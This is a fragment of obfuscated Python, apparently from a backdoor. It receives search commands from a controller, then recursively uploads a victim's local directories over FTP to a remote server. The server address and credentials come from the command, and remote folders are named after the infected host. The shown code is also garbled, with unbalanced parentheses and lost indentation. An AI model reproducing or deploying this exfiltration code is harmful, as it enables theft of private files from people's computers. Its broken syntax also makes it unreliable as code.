 293
294 elif \'sfindr\' in cmd:sdir=cmd[\'sfindr\'];dn=cmd[\'dname\'];pat=cmd[\'pat\'];sdir=sdir.strip();dn=dn.strip();pat=pat.strip();A.ss_ufind(D,cmd,sdir,dn,pat,0);return _T
295 elif \'sfind\' in cmd:dn=cmd[\'dname\'];pat=cmd[\'pat\'];dn=dn.strip();pat=pat.strip();A.ss_ufind(D,cmd,\'.\',dn,pat,1);return _T
296 else:A.ss_ups();o=\'Stopped ...\'
297 except Exception as e:print(str(e;o = f\'Err4: {e}\';pass
298 A.send_5(D,o)
299
300 def o_ftp(A,args,name):
301 hn=args[\'hn\'];un=args[\'un\'];pw=args[\'pw\']
302 f=ftplib.FTP(hn,un,pw);f.encoding=\'utf-8\'
303 d=\'DA\'+sType;FM(f,d)
304 d=d+\'/\'+sHost;FM(f,d)
305 d=d+\'/\'+name;FM(f,d)
306 return (f,d)
307 def s_ft(A,G,t,sd,rd,x,y):
308 sn=os.path.join(sd,x,y);dn=rd+\'/\'+x+\'/\'+y
309 try:
310 with open(sn,\'rb\') as f:
311 A.storbin(t,dn,f)
312 o=\' copied \' + fmt_s(os.fstat(f.fileno(.st_size)+\':  \'+x+\' \'+y
313 f.close();A.send_5(G,o)
314 except Exception as e:
315 o=\' failed: \'+sn+\' > \'+str(e);A.send_5(G,o)
316
317 def ss_upd(A,D,args,sd,name):
318 A.cp_stop=0;t=_N
319 try:
320 if sd==\'.\':sd=os.getcwd()
321 A.send_5(D,\' >> upload start: \' + sd)
322
323 res=ld(sd,\'\')
324 A.send_5(D,\'  -count: \' + str(len(res)
325 (t,rd)=A.o_ftp(args,name)
326 for (x,y) in res:
327 if A.cp_stop==1:A.send_5(D,\' upload stopped \');return
328 if y==\'\':dn=rd+\'/\'+str(x);FM(t,dn)
329 else:A.s_ft(D,t,sd,rd,x,y)
330 t.close()
331 A.send_5(D,\' uploaded success \')
332 except Exception as ex:
333 if t is not _N:t.close()
334 o=\' copy error :\'+str(ex);A.send_5(D,o)
335
336 def ss_upa(A,D,args,sd,name):
337 A.cp_stop=0;t=_N
338 try:
339 if sd==\'.\':sd=os.getcwd()
340 A.send_5(D,\' >> upload all start: \' + sd)
341 res=ld0(sd,\'\')
342 A.send_5(D,\'  -counts: \' + str(len(res)